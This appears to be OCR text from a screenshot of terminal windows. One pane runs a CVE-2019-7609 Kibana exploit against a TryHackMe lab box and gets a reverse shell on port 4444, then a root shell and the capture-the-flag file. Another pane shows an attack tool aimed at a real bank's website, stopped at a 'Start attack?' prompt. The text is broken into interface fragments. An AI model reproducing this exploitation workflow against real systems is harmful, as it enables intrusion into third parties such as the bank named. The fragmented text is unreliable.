 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
root@ubuntu: /root
root@ubuntu: /root (nc) ⌘1 -zsh
ubuntu@bleszily-instance: ~ (-zsh)
./cve-2019-7609.py:62: DeprecationWarning: distutils Versi
on classes are deprecated. Use packaging.version instead.
_up_to1 = StrictVersion('5.6.15')
/Users/hacker/Desktop/OracleLinux/TyrHackMe/cve-2019-7609/
./cve-2019-7609.py:63: DeprecationWarning: distutils Versi
on classes are deprecated. Use packaging.version instead.
_from2 = StrictVersion('6.0.0')
/Users/hacker/Desktop/OracleLinux/TyrHackMe/cve-2019-7609/
./cve-2019-7609.py:64: DeprecationWarning: distutils Versi
on classes are deprecated. Use packaging.version instead.
_up_to2 = StrictVersion('6.6.1')
[✓] Version is vulnerable
[✓] Target seems vulnerable
[✓] Exploit completed
[→] Check your listener on 10.8.182.252:4444
hacker@CybercitrixsAir cve-2019-7609 %
root@ubuntu: /root (nc)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/kiba/kibana/bin# id
id
uid=0(root) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),114(lpadmin),115(sambashare)
root@ubuntu:/home/kiba/kibana/bin# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt ufw
root@ubuntu:/root# cat root.txt
cat root.txt
THM{pr1v1lege_escalat1on_us1ng_capab1l1t1es}
root@ubuntu:/root#
root@bleszily-instance: /home/ubuntu (-zsh)
| PHP | |
+------------+---------+
[+] Target URL https://www.standardbank.co.mz is reachable
[*] Results from this attack will be saved under mission "PenTest" in database
[+] Added: host 104.19.173.105 | port 443/tcp | service http
| id | IP/ | Hostname | Port | Proto | Service | Banner | URL |
| >1 | 104.19.173.105 | www.standardbank.co.mz | 443 | tcp | http | cloudflare | https://www.standardbank.co.mz |
[?] Start attack ? [Y/n] client_loop: send disconnect: Broken pipe
hacker@CybercitrixsAir OracleLinux %
kiban
Discover
Visualize
Dashbo
Timelion
Canvas
Machine
Infrastru
Logs
APM
Dev Too
Monitor
Manage
D Default
Collapse
00:12:00
APR
29
$
2
00:12:00
W